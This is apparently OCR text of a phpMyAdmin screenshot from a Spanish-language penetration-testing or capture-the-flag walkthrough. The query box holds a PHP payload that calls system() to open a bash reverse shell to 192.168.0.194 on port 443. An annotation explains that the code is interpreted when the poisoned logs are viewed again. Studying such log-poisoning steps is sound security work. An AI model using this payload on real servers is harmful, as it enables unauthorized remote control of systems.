 Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php system("bash -i >& /dev/tcp/192.168.0.194/443 0>&1") ?>'
Si nos dirigímos a la pestaña SQL y
colocamos código PHP, será interpretado
al volver a los LOGS anteriores
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go